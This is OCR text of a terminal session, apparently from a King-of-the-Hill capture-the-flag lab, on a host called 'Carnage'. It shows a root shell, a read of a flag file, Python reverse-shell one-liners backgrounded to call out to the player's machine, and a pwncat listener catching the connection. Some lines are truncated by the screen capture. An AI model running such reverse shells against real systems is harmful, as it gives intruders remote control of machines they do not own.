 john@xps15: ~
En
duku@Carnage:
root@Carnage:/#
root@Carnage:/#
root@Carnage:/#
root@Carnage:/# echo JohnHammond > /root/king.txt
-bash: /root/king.txt: Operation not permitted
root@Carnage:/# cd /root
root@Carnage:~# ls
flag4.txt  king.txt  koth
root@Carnage:~# ls -l
total 7300
-r-------- 1 root root      38 May 20 04:57 flag4.txt
-rw------- 1 root root       0 May 20 15:47 king.txt
-rwxr-xr-x 1 root root 7468757 May 20 05:11 koth
root@Carnage:~# cat flag4.txt
thm{7dcad4ed4067a5a0d58e92fd022e35f4}
root@Carnage:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF
eno(),1);  os.dup2(s.fileno(),2);os.system("/bin/bash")' &
[1] 12260
root@Carnage:~# Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.7/socket.py", line 224, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
[1]+  Exit 1                  python -c 'import socket,subprocess,os;s=socket.so
(s.fileno(),0); os.dup2(s.fileno(),1);  os.dup2(s.fileno(),2);os.system("/bin/ba
root@Carnage:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF
eno(),1);  os.dup2(s.fileno(),2);os.system("/bin/bash")' &
[1] 12274
root@Carnage:~#
[default] 0:bash*
15:11 30-May-20
john@xps15: ~/pwncat
john@xps15: ~/pwncat 79x40
john@xps15:~/pwncat$ source env/bin/activate;python -m pwncat -C data/pwncatrc
--listen -p 26501
[+] received connection from 10.10.84.169:55656
[+] new host with hash bd94b4d9cde70a67ceab663fbe841b42 (hostname: b'hostname:
Name or service not known', mac: 02:66:1f:f9:22:78)
[-] identifying init system